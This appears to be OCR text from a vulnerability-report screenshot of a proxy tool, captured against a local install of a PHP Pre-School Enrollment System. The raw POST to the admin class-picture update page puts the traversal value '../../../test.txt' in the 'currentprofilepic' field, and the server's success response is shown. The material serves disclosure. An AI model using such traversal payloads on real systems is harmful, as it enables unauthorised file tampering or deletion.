 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Pre-School-Enrollment-System-PHP/preschool/admin/
update-class-pic.php?cid=7 HTTP/1.1
2 Host ? : localhost
3 Cookie: PHPSESSID=qqnj1t0sdqqbv8qh5jrevaaln8
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywWObpfrtssMBATrx
5 Accept-Language: zh-CN,zh;q=0.9
6 Referer: http://localhost/Pre-School-Enrollment-System-PHP/preschool/
admin/update-class-pic.php?cid=7
7 Upgrade-Insecure-Requests: 1
8 Cache-Control: max-age=0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Sec-Fetch-User: ?1
11 Accept: text/html,application/xhtml+xml,application/xml;q=0
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
v=b3;q=0.7
12 Origin: http://localhost
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "C
v="135"
15 sec-ch-ua-platform: "Windows"
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Dest: document
19 Accept-Encoding: gzip, deflate, br, zstd
20 Content-Length auto : 5637583
21
22 ------WebKitFormBoundarywWObpfrtssMBATrx
23 Content-Disposition: form-data; name="currentprofilepic"
24
25 ../../../test.txt
26 ------WebKitFormBoundarywWObpfrtssMBATrx
14426bytes / 42ms
美化
渲染
编码
test
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 23 Apr 2025 08:57:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 14426
11
12 <script>alert('Class pic updated successfully.');</script><script type='text/
javascript'> document.location = 'manage-classes.php'; </script><!DOCTYPE
远端地址:127.0.0.1:80; 响应时间:4
2ms; 总耗时:45ms; URL:http://loc
alhost/Pre-School-En...
Pre-School-Enrollment-System
此电脑 > Data (D:) > phpstudy_pro > WWW > Pre-School-Enrollment-Sy
新建
排序
查看
主文件夹
图库
yu - 个人
桌面
下载
名称 修改日期 类型 大小
preschool 2025/4/23 15:26 文件夹
SQL File 2025/4/23 15:26 文件夹
Reademe.txt 2025/4/23 15:25 文本文档